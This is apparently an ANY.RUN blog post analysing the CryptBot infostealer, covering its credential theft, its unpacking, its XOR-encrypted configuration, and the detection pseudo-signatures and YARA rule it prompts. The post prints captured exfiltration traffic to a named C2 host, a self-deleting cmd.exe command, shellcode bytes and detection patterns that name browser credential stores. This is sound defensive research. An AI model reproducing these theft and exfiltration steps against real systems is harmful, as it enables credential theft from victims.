# CryptBot Infostealer: Malware Analysis

any.run/cybersecurity-blog/cryptbot-infostealer-malware-analysis/

ANY.RUN

January 26, 2023

# HomeMalware Analysis CryptBot Infostealer: Malware Analysis

We recently analyzed CryptBot, an infostealer detected by the <u>ANY.RUN online malware sandbox</u>.

Through our research, we collected information about MITRE ATT&CK techniques used by this malware. We also learned about how this infostealer stores and encrypts its configuration information, and we wrote a Python script to extract the configuration.

Let's go over the whole process step-by-step.

# Brief description of CryptBot malware

CryptBot is an infostealer targeting Windows operation systems that was first discovered in the wild in 2019. It is designed to steal sensitive information from infected computers, such as credentials for browsers, cryptocurrency wallets, browser cookies, credit card information, and screenshots of the infected system. It is distributed through phishing emails and cracked software.

CryptBot malware

# CryptBot dynamic analysis in a malware sandbox

During the analysis we'll take a look at the sample:

MD5: 12d20a973f8cd9c6373929ae14efe123

URL: https://app.any.run/tasks/5c6e7021-f223-495c-a332-21ef1276e4cf

A single process (Fig. 1) is created when the malware starts, which actively uses the file system (15k+ events) and the registry (2k+ events).

| 952 | 12d20a973f8cd9c6373929ae14efe123.exe PE CF | 3        |     |    |      |                    |                             |
|-----|--------------------------------------------|----------|-----|----|------|--------------------|-----------------------------|
| \$  | \$\$.<br>\$\$.<br>\$\$.                    | cryptbot | 25k | 12 | 2k a | a <sup>2</sup> 162 | Fig. 1 — CryptBot's process |

Ok, now that we got the basics out of the way, let's break down this malware and list all of the techniques it uses. We'll break sort the information by technique as we go from here.

## Credentials from password stores: credentials from web browsers (T1555.003)

CryptBot steals information from popular browsers — Chrome, Firefox, and Edge, as the "Actions looks like stealing of personal data" indicator (Fig. 2) and "Reads browser cookies" indicators tell us:

| Warni<br>Actio | ng / Stealing<br>ons looks like stealing of personal data                                    |
|----------------|----------------------------------------------------------------------------------------------|
| Operation:     | READ                                                                                         |
| Device:        | DISK_FILE_SYSTEM                                                                             |
| Object:        | UNKNOWN TYPE                                                                                 |
| Name:          | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles<br>\9kie7cg6.default-release\key4.db |
| Status:        | 0x0000000                                                                                    |
| Created:       | NONE                                                                                         |

Fig. 2 — CryptBot steals Firefox data

To detect access to personal data stored in the browser, we can use the pseudo-signature:

process\_name NOT ("chrome.exe", "firefox.exe", "msedge.exe", "opera.exe")
AND
file\_access (
%LOCALAPPDATA%\\MICROSOFT\\EDGE\\USER DATA\\\*,
%APPDATA%\\Roaming\\Mozilla\\Firefox\\\*,
%LOCALAPPDATA%\\Local\\Google\\Chrome\\User Data\\\*
%LOCALAPPDATA%\\AppData\\Local\\Opera Software\\Opera Stable\\*
)

# Software discovery (T1518)

CryptBot checks the presence of installed software in the system by going through the "Uninstall" registry tree (Fig. 3):

 

 Warning / Environment

 Searches for installed software

 Operation:
 READ

 Name:
 DISPLAYNAME

 Value:
 MOZILLA FIREFOX 67.0.4 (X64 EN-US)

 Key:
 HKEY\_LOCAL\_MACHINE\SOFTWARE\MICROSOFT\WINDOWS \CURRENTVERSION\UNINSTALL\MOZILLA FIREFOX 67.0.4 (X64 EN-US)

 TypeValue:
 REG\_SZ

#### Fig. 3 — CryptBot searches for installed software

To detect an attempt to access the list of installed software, we can use a pseudo-signature:

reg\_key is ("HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall")
AND

operation read

#### System information discovery (T1082)

The malware collects system information, including operating system installation date, computer name, key, CPU information, and this behavior triggers the corresponding indicators (Fig. 4):



It is possible to detect the collection of system configuration information by accessing certain registry keys. For example, reading the system installation date can be detected by the following pseudo-signature:

reg\_key is ("HKLM\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION")
AND
reg\_name is ("INSTALLDATE")
AND
operation read

#### Application layer protocol: web protocols (T1071.001)

CryptBot sends the collected OS information and personal data to the control server, which we can see in multiple connection attempts (see Figure 5):

| •    | HTTP Requ | ests 1   | Con | nectio | ns 6      | DNS Reque  | ests | 2 Threats    | 14    |              | Filter by PID, domain, | name | e or ip |       | <b>PCAP</b> |
|------|-----------|----------|-----|--------|-----------|------------|------|--------------|-------|--------------|------------------------|------|---------|-------|-------------|
| ×    | Timeshift | Protocol | Rep | PID    | Process n | iame       | CN   | IP           | Port  | Domain       | ASN                    |      | Tr      | affic |             |
| WOF  | 2146 ms   | TCP      | 6   |        | 12d20a97  | 3f8cd9c637 | 88   | 23.217.138.1 | 08 80 | sginiv12.top | Akamai Interna         | Ť    | 62.6 Kb | Ŧ     | 536 b       |
| NET  | 5245 ms   | ТСР      | 6   | 952    | 12d20a97  | 3f8cd9c637 | 332  | 23.217.138.1 | 08 80 | sginiv12.top | Akamai Interna         | Ť    | 66.2 Kb | ÷     | -           |
|      | 8236 ms   | TCP      | 6   | 952    | 12d20a97  | 3f8cd9c637 | 33   | 23.217.138.1 | 08 80 | sginiv12.top | Akamai Interna         |      | 66.2 Kb |       | 536 b       |
| ILES | 12341 ms  | ТСР      | 6   | 952    | 12d20a97  | 3f8cd9c637 | 332  | 23.217.138.1 | 08 80 | sginiv12.top | Akamai Interna         | Ť    | 98.0 Kb | ÷     | 536 b       |
|      | 15449 ms  | ТСР      | 6   | 952    | 12d20a97  | 3f8cd9c637 | 88   | 23.217.138.1 | 08 80 | sginiv12.top | Akamai Interna         | Ť    | 83.8 Kb | Ŧ     | 536 b       |
|      | 18550 ms  | ТСР      | 6   | 952    | 12d20a97  | 3f8cd9c637 | 882  | 23.217.138.1 | 08 80 | sginiv12.top | Akamai Interna         | Ť    | 197 b   | Ŧ     | 538 b       |
| EBUG |           |          |     |        |           |            |      |              |       |              |                        |      |         |       |             |
| ā    |           |          |     |        |           |            |      |              |       |              |                        |      |         |       |             |

Fig. 5 — CryptBot attempts to send data to the control server

We can detect attempts to connect to the C2 server with the following pseudo-signature:

```
network connect
AND
(
domains are ("sginiv12[.]top" or "bytcox01[.]top")
OR (ip == "23[.]217.138.108" and port==80)
)
```

Additionally, we investigated the content of the network stream and detected that the data is sent through the HTTP protocol, using a POST request with an attached file (see Fig. 6). Having restarted the malware several times we found that the file name is most likely randomly generated. However, the request is always sent to the "gate.php" page.

| ✿ Send: 68.58 Kb Timeshift: 42391 ms                                                         | 보 Download  | Hide 🔺 |
|----------------------------------------------------------------------------------------------|-------------|--------|
| POST /gate.php HTTP/1.1                                                                      |             |        |
| Content-Type: multipart/form-data; boundary=71adU7BU                                         |             |        |
| User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKi                              | t/537.36 (K | HTML   |
| , like Gecko) Chrome/105.0.0.0 Safari/537.36                                                 |             |        |
| Host: sginiv12.top                                                                           |             |        |
| Content-Length: 1251776                                                                      |             |        |
| Cache-Control: no-cache                                                                      |             |        |
| 71adU7BU                                                                                     |             |        |
| Content-Disposition: form-data; name="files[]";                              filename="AdbAa | M162∨"      |        |
| Content-Type: application/octet-stream                                                       |             |        |
| #4wVp                                                                                        |             |        |
| \$                                                                                           |             |        |
|                                                                                              | .A.kd.aZ.   |        |

Fig. 6 — Malware sends information to the control server

Potentially malicious traffic is also detected in the results of the Suricata (see Fig. 7):

| •    | HTTP Requ | uests 1 Connections 6 Df      | NS Requests | ; 2     | Threats 14       |                                                                    | Filter by message | ± PCAP |
|------|-----------|-------------------------------|-------------|---------|------------------|--------------------------------------------------------------------|-------------------|--------|
| ×    | Timeshift | Class                         | PID         | Process | name             |                                                                    |                   |        |
| WOF  |           | Potentially Bad Traffic       | -           |         |                  |                                                                    |                   |        |
| EN.  |           |                               |             |         | 73f8cd9c6373929. | PETROVALE A CONTENT OF A                                           |                   |        |
|      |           | A Network Trojan was detected |             |         | 73f8cd9c6373929. | ET TROJAN Trojan Generic - POST To gate.php with no referer        |                   |        |
| ILES |           | Potentially Bad Traffic       | 952         |         | 73f8cd9c6373929  |                                                                    |                   |        |
| "    |           | A Network Trojan was detected |             |         |                  | ET TROJAN Trojan Generic - POST To gate.php with no accept headers |                   |        |
|      |           | A Network Trojan was detected |             |         |                  | ET TROJAN Trojan Generic - POST To gate php with no accept headers |                   |        |
| EBUG |           | A Network Trojan was detected |             |         |                  |                                                                    |                   |        |
| ā    |           | A Network Trojan was detected |             |         |                  |                                                                    |                   |        |
|      |           | A Network Trojan was detected |             |         |                  |                                                                    |                   |        |
|      |           | A Network Trojan was detected |             |         |                  |                                                                    |                   |        |
|      |           | Potentially Bad Traffic       | 952         |         |                  |                                                                    |                   |        |
|      |           | A Network Trojan was detected |             |         |                  |                                                                    |                   |        |
|      |           | A Network Trojan was detected |             |         |                  |                                                                    |                   |        |
|      | 14978 ms  | Potentially Bad Traffic       | 952         | 12d20a9 | 73f8cd9c6373929  |                                                                    |                   |        |

Fig. 7 — Potentially malicious traffic detected by the Suricata rules Let's create a pseudo-signature to detect CryptBot in the traffic:

network send AND http\_verb is "POST" AND location is "gate.php" AND http\_content includes ("form-data", "name=\"files[]\"", "filename") Analyzing the contents of the transmitted file gives nothing of interest, since it is probably encrypted.

# Data staged: local data staging (T1074.001)

#### 1. Preventing re-runs

When we launch the malware for the first time in the "%APPDATA%" directory an empty directory-marker "0D445946B53E9551" is created (Figure 8). This directory allows the Malicious software to determine whether it has been launched before. If the CryptBot is restarted, it will stop working immediately.

Marker-directory 0D445946B53E9551

Fig. 8 — Marker-directory 0D445946B53E9551 Let's make a pseudo-signature to detect the creation of the marker directory:

action create\_directory AND directory\_name is ("^%APPDATA%\\[A-F0-9]{16}\$")

2. Storing collected data

#### Collected information is stored in temporary files in various formats (sqlite, binary, text) in the %TEMP% directory (Fig. 9):

| -    | Files modifi | cation   | 68           |          | 🛃 Only important | Filter by filename |        |
|------|--------------|----------|--------------|----------|------------------|--------------------|--------|
| ×    | Timeshift    | PID      | Process name | Filename |                  | Con                | tent   |
| WOF  |              |          |              |          |                  | 87.0 Kb            | text   |
| IBI  |              |          |              |          |                  | 87.0 Kb            | text   |
|      |              |          |              |          |                  | 32 b               | binary |
| ILES |              |          |              |          |                  | 87.0 Kb            | text   |
|      |              |          |              |          |                  | 87.0 Kb            | text   |
|      |              |          |              |          |                  | 32 b               | binary |
| EBUG |              |          |              |          |                  | 120 Kb             | sqlite |
| 8    |              |          |              |          |                  | 120 Kb             | sqlite |
|      | 0            | <b>T</b> | CL :         |          |                  |                    |        |

#### Fig. 9 — Temporary files in the %TEMP% directory

For example, in Fig. 10 we see the content of one of the created temporary files, where information about the stolen logins and passwords is stored in Base64 format. Note that the data also includes a website to which each login-password pair corresponds:

| PREVIEW                                                                                               | EXIF                                                                                                    | HEX                                                                                                    |                                                                                                    |                                                                                           |                                                         |                                               |                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------------------------------|-------------------------------------|
| {"nextId":3<br>[{"id":2,"h<br>:"","encryp<br>/RoXEs+","e<br>/58rtWXdKbB<br>fe76fd9620a<br>00,"timesUs | ,"logins":<br>ostname":"ht<br>tedUsername"<br>ncryptedPass<br>BAQnB78n1fiZ<br>1}","encType<br>ed":1}],"dis | tps://www.faced<br>:"MDoEEPgAAAAA/<br>word":"MDoEEPg/<br>DTM1521UBo9","(<br>":1,"timeCreat(<br>abledHosts":[], | ook.com","httpRealm":n<br>AAAAAAAAAAAAAAEwFAYIKoZ<br>AAAAAAAAAAAAAAAAAAAAAAAAAA<br>uid":"{291ea46a-56ab-4<br>d":1532091682000,"time<br>"version":2} | ull,"formSubmitU<br>IhvcNAwcECDwFMZ7<br>YIKoZIhvcNAwcECL<br>330-bb38-<br>LastUsed":153209 | JRL":"","userr<br>75BKpsBBDNd+SL<br>-<br>01682000,"time | aameField":"",<br>.lHlsCHKyF<br>PasswordChang | "passwordField"<br>ged":15320916820 |
| Fig 10 — The                                                                                          | contents of the                                                                                            | e files with the co                                                                                            | lected information                                                                                                    |                                                                                           |                                                         |                                               |                                     |

To detect the creation of temporary files with personal data, we can, for example, apply the following pseudo-signature:

| <pre>process_name NOT ("chrome.exe")</pre> |
|--------------------------------------------|
| AND                                        |
| <pre>file_create ("%TEMP\\*.tmp")</pre>    |
| AND                                        |
| file_content includes (                    |
| *username*,                                |
| *password*                                 |
| )                                          |

#### Indicator removal: file deletion (T1070.004)

When the malware is done running, it removes itself using CMD.EXE with a short delay to give the process time to finish and unblock the executable file (Fig. 11):

| ? Dan<br>Sta          | ger / General<br>rts CMD.EXE for self-deleting                                                                         |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Image:                | C:\Windows\SysWOW64\cmd.exe                                                                                            |
| Cmdline:              | "C:\Windows\System32\cmd.exe" /c timeout -t 5 && del "C:\Users\admin<br>\Desktop\12d20a973f8cd9c6373929ae14efe123.exe" |
| Fig. 11 — The malware | self-deletes                                                                                                    |

We can use the following pseudo-signature in the command line for detection:

process\_name is ("cmd.exe")
AND
command\_line includes ("timeout", "del")

# CryptBot dynamic analysis using a debugger

#### Static packer check

In general, it's a best practice to check the file statically to figure out its type and if there's a packer present, before conducting the dynamic analysis. Once we do that with the DiE tool shows that the file is not packed (see fig.12):



file statically to detect a packer

In this case, even though we didn't find a packer during our static analysis, the dynamic analysis revealed that the malware uses a T1027.002 – software packing technique.

## Obfuscated files or information: software packing (T1027.002)

By analyzing the memory of a running process using Process Hacker, we stumble upon an RWX region that is not normally found in legitimate programs. The beginning of the dump of this region allows you to see the header of the PE file (see Fig. 13):

| 2d20a973f8cd9c6     | 373929ae14efe123.e       | ке (964) Pro  | perties  |                                | 12d20a973f8cd9c6373929ae14efe123.exe (964) (0х190000 - 0х250000)          |       |
|---------------------|--------------------------|---------------|----------|--------------------------------|---------------------------------------------------------------------------|-------|
| neral Statistics Pe | erformance   Threads   T | oken   Moduli | es Memor | / Environment   Handles        | 00000000 00 00 00 00 00 00 00 00 00 00                                    |       |
| Hide free regions   |                          |               |          | Strings Refresh                | 00000020 00 00 00 00 00 00 00 00 00 00 0                                  |       |
| Base address        | Туре                     | Size          | Protect  | Use                            | 00000040 05 00 f0 0b 00 ff d0 c3 00 00 40 00 00 00 00 00                  |       |
| ± 0×10000           | Mapped                   | 64 kB         | RW       | Heap (ID 2)                    |                                                                           |       |
| ± 0×20000           | Private                  | 4.kB          | RW       |                                |                                                                           |       |
| 1 0×30000           | Private                  | 4 kB          | RW       |                                | 00000000 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e This program can |       |
| 1 0×40000           | Image                    | 4 kB          | WCX      | C:\Windows\System32\apisetsch  | 00000090 6e 6f 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f not be run in D0 |       |
|                     | Mapped                   | 16 kB         | R        |                                | 000000a0 53 20 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 5 mode\$         |       |
| ⊕ 0x60000           | Mapped                   | 8 kB          | R        |                                | 000000b0 00 00 8b bl dc le cf d0 b2 4d cf d0 b2 4d cf d0NN                |       |
| 1 0×70000           | Private                  | 4 kB          | RW       | 828                            | 000000c0 b2 4d 7b 4c 43 4d c2 d0 b2 4d 7b 4c 41 4d 66 d0 .M(LCMM(LAMf.    |       |
| ± 0×80000           | Mapped                   | 412 kB        | R        | C:\Windows\System32\locale.nls | 000000d0 b2 4d 7b 4c 40 4d d2 d0 b2 4d f4 8e b1 4c d4 d0 .M{L@MML         |       |
| ⊕ 0×f0000           | Private                  | 8 kB          | RWX      |                                | 000000e0 b2 4d f4 8e b7 4c f5 d0 b2 4d f4 8e b6 4c ec d0 .MLML            |       |
| ± 0×100000          | Private                  | 4 kB          | RW       |                                | 000000f0 b2 4d c6 a8 21 4d cc d0 b2 4d cf d0 b3 4d 57 d0 .M MMMW.         |       |
| ⊕ 0×110000          | Private                  | 4 kB          | RW       |                                | 00000110 b2 4d 58 8e bb 4c c1 d0 b2 4d 58 8e b0 4c ce d0 .MXLMXL          |       |
| ± 0×120000          | Private                  | 4 kB          | RW       |                                |                                                                           |       |
| ± 0×130000          | Private                  | 4 kB          | RW       |                                | 00000130 00 00 50 45 00 00 4c 01 06 00 96 a6 02 63 00 00PELc.             |       |
| ± 0×140000          | Private                  | 4 kB          | RW       |                                | 00000140 00 00 00 00 00 00 e0 00 02 01 0b 01 0e 00 00 06                  |       |
| ± 0×150000          | Private                  | 256 kB        | RW       | Stack (thread 1664)            | 00000150 09 00 00 9e 02 00 00 00 00 00 d4 84 07 00 00 10                  |       |
| E 0×190000          | Private                  | 768 kB        | RWX      |                                | 00000160 00 00 00 20 09 00 00 00 40 00 00 10 00 00 00 10@                 |       |
| 0×190000            | Private: Commit          | 768 kB        | RWX      |                                | 00000170 00 00 06 00 00 00 00 00 00 00 06 00 00                           |       |
| ± 0×250000          | Private                  | 4.kB          | RW       | 1383                           | 00000180 00 00 00 10 00 00 00 04 00 00 00 00 00 00 02 00                  |       |
| 0x260000            | Private                  | 64 kB         | RW       | Heap 32-bit (ID 4)             |                                                                           |       |
| 1 0x270000          | Mapped                   | 8 kB          | R        |                                |                                                                           |       |
| ± 0x280000          | Mapped                   | 4 kB          | RW       |                                |                                                                           |       |
| € 0x290000          | Mapped                   | 8 kB          | R        |                                | 000001d0 00 00 00 90 0b 00 b8 55 00 00 e0 b4 0a 00 1c 00U                 |       |
| 1 0x2a0000          | Mapped                   | 52 kB         | WC       | C:\Windows\SvsWOW64\en-US\ -1  | 000001e0 00 00 00 00 00 00 00 00 00 00 00 00 0                            |       |
| ⊕ 0×2b0000          | 41                       |               | -        |                                | 000001f0 00 00 5c b5 0a 00 18 00 00 00 00 b5 0a 00 40 00                  |       |
|                     |                          |               |          |                                |                                                                           |       |
|                     |                          |               |          | Chee                           | Re-read Write Go to 16 bytes per row T                                    | Close |

Fig. 13 — CryptBot's memory dump of a running process

On further analysis we discovered that the header of the PE file is also the beginning of the **shellcode** (see Fig. 14), which recovers the register value, gets the ImageBase and passes control to the EntryPoint:

| use | er@b! | 552 | 2020 | 0af7 | 7b7 | :~\$ | disasm  | 4D | 5A | 45  | 52 | E8 | 00  | 00 | 00   | 00  | 58 | 83 | E8 |
|-----|-------|-----|------|------|-----|------|---------|----|----|-----|----|----|-----|----|------|-----|----|----|----|
| 09  | 50 (  | 05  | 00   | FØ   | 0B  | 00   | FF D0 ( | 3  |    |     |    |    |     |    |      |     |    |    |    |
|     | 0:    |     | 4d   |      |     |      |         |    |    | deo | 2  | eł | р   |    |      |     |    |    |    |
|     | 1:    |     | 5a   |      |     |      |         |    |    | pop | )  | e  | x   |    |      |     |    |    |    |
|     | 2:    |     | 45   |      |     |      |         |    |    | ind | 0  | eł | р   |    |      |     |    |    |    |
|     | 3:    |     | 52   |      |     |      |         |    |    | pus | sh | e  | x   |    |      |     |    |    |    |
|     | 4:    |     | e8   | 00   | 00  | 00   | 00      |    |    | ca  | 11 | 0) | ۷)  |    |      |     |    |    |    |
|     | 9:    |     | 58   |      |     |      |         |    |    | pop | )  | e  | X   |    |      |     |    |    |    |
|     | a:    |     | 83   | e8   | 09  |      |         |    |    | suł | )  | e  | ах, | 0) | x9   |     |    |    |    |
|     | d:    |     | 50   |      |     |      |         |    |    | pus | sh | e  | X   |    |      |     |    |    |    |
|     | e:    |     | 05   | 00   | f0  | 0b   | 00      |    |    | ada | ł  | e  | ах, | 0) | kbf( | 000 |    |    |    |
|     | 13:   |     | ff   | dØ   |     |      |         |    |    | ca  | 11 | e  | x   |    |      |     |    |    |    |
|     | 15:   |     | c3   |      |     |      |         |    |    | ret | t  |    |     |    |      |     |    |    |    |

#### Figure 14 — Disassembling the PE header

Using the x64dbg debugger we have determined that the executable memory region is allocated by the unpacker using the WinAPI's **VirtualAlloc** function. Next, the unpacker writes payload to it and decrypts it with an **XOR** operation (see Figure 15):

|                    | 013010c0 |    | •33D2  |       | xor  | edx,edx                                   |      |
|--------------------|----------|----|--------|-------|------|-------------------------------------------|------|
|                    | 013010C2 |    | 8BC1   |       | mov  | eax,ecx                                   |      |
|                    | 013010C4 |    | F7F7   |       | div  | edi                                       |      |
|                    | 013010C6 |    | 8A042  | A     | mov  | al,byte ptr ds:[edx+ebp]                  |      |
|                    | 013010C9 |    | 30043  | 1     | xor  | byte ptr ds:[ecx+esi],al                  |      |
|                    | 013010CC |    | 41     | -     | inc  | ecx                                       |      |
|                    | 013010CD |    | 81F9 / | AOF30 | cmp  | ecx, BF3A0                                | BF3A |
| E <mark>EP-</mark> | 013010D3 | اہ | -72 EB |       | jb : | 12d20a973f8cd9c6373929ae14efe123.1301     | 1    |
| •                  | 013010D5 |    | 8BOD   | 70015 | mov  | ecx,dword ptr ds:[ <mark>1570170</mark> ] |      |
| •                  | 013010DB |    | 8B35   | 04005 | mov  | esi,dword ptr ds:[ <mark>1570004</mark> ] |      |
|                    | •        |    |        |       |      |                                           |      |

| 🚛 Dump 1 | 📒 D | ump 2 |    | 🛄 Dun | np 3 |    | Dump | 4  | 🔔 D | ump 5 | 6  | 🦻 Wal | tch 1 | [ <i>x</i> = | l Loca | ls | 2 Struct         |
|----------|-----|-------|----|-------|------|----|------|----|-----|-------|----|-------|-------|--------------|--------|----|------------------|
| Address  | Hes | ٢     |    |       |      |    |      |    |     |       |    |       |       |              |        |    | ASCII            |
| 003C0000 | 00  | 0C    | 00 | 00    | 00   | 00 | 00   | 00 | 00  | 00    | 00 | 00    | 00    | 00           | 00     | 00 |                  |
| 003C0010 | 00  | 00    | 00 | 00    | 00   | 00 | 00   | 00 | 00  | 00    | 00 | 00    | 00    | 00           | 00     | 00 |                  |
| 003C0020 | 00  | 00    | 00 | 00    | 00   | 00 | 00   | 00 | 00  | 00    | 00 | 00    | 00    | 00           | 00     | 00 |                  |
| 003C0030 | 00  | 00    | 4D | 5A    | 45   | 52 | 80   | 6В | 6B  | 6F    | 6A | ЗВ    | E1    | 81           | 61     | ЗA | MZER.kkoj;á.a:   |
| 003C0040 | 71  | 68    | 9B | 60    | 6F   | 95 | вЗ   | Α1 | 69  | 68    | 2A | 74    | 68    | 6B           | 6B     | 6F | qh.`o.°;ih*thkko |

Fig. 15 — Decrypting payload using XOR

The key to decrypt the payload is in the ".rdata" section of the running executable:

| Address  | Hes | ĸ  |    |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII          |
|----------|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------------|
| 0156F01F | 00  | 32 | 00 | 00 | 00 | FA | 16 | 00 | 00 | AO | FЗ | Oв | 00 | 69 | 68 | 6A | .2ú óihj       |
| 0156F02F | 74  | 68 | 6B | 6B | 6F | 6A | 63 | 62 | 00 | ΟE | 2A | 68 | 05 | 74 | 05 | 6В | thkkojcb*h.t.k |
| 0156F03F | 38  | 6F | 1A | 63 | 07 | 69 | OВ | 6A | 00 | 00 | 00 | 00 | 00 | 14 | 08 | 68 | 80.c.i.jh      |

Fig. 16 — Key to decrypt the payload

Thus, we can see that despite the absence of features of the payload in the static analysis, using the dynamic one we have identified the presence of a packer and determined the key and the encryption algorithm.

#### Writing YARA rules to detect CryptBot shellcode in memory

A YARA rule for detecting a CryptBot shellcode in OS memory could look like this:

```
rule CryptBot_ShellCode
{
meta:
    author = "Any.Run"
    SHA256 = "183f842ce161e8f0cce88d6451b59fb681ac86bd3221ab35bfd675cb42f056ac"
    date = "2023-01-19"
    description = "Detect CryptBot shellcode in memory"
strings:
    $shellcode = { 4D 5A 45 52 E8 00 00 00 00 58 83 E8 09 50 05 [4] FF D0 C3 }
condition:
    uint16(0) != 0x5A4D and
    uint16(0) > 0 and
    $shellcode in (0x20..0x50)
}
```

# Static analysis and configuration decoding

#### Finding and deciphering the configuration

The static analysis of the payload code led us to the conclusion that the malware configuration is located in the ".data" section and encrypted with an XOR operation. Moreover, the decryption key lies in plaintext just before the encrypted data (see Figure 17):

| 000AEA90 | 50 | 55 | 37 | 47 | 58 | 32 | 4D | 5A            | 74 | 6C | 00 | 38 | 21 | 43 | 37 | 62 | PU7GX2MZt1.8!C7b                     |
|----------|----|----|----|----|----|----|----|---------------|----|----|----|----|----|----|----|----|--------------------------------------|
| 000AEAA0 | 1D | 62 | 29 | 13 | 05 | 3E | 3C | 41            | 76 | 6A | 1C | 39 | 35 | 04 | 43 | 37 | .b)> <avj.95.c7< td=""></avj.95.c7<> |
| 000AEAB0 | 34 | 43 | 22 | 76 | 42 | 25 | 2A | $4\mathrm{F}$ | 6C | 13 | ЗA | 58 | 2C | 31 | 57 | 3E | 4C"vB%*01.:X,1W>                     |
| 000AEAC0 | 1F | 10 | 0B | 35 | 69 | 09 | 18 | 64            | 0C | 2B | 3B | 18 | 1F | 35 | 69 | 09 | 5id.+;5i.                            |
| 000AEAD0 | 4A | 52 | 61 | 2E | 28 | 11 | 09 | 3E            | 26 | 5F | 28 | 2C | 0E | 73 | 05 | 48 | JRa.(>&_(,.s.H                       |
|          |    |    | -  |    |    |    |    |               |    |    |    |    |    |    |    |    |                                      |

Fig. 17 — Key and encrypted configuration

The configuration is easily decrypted using CyberChef and the key "PU7GX2MZtl" (see Fig. 18):

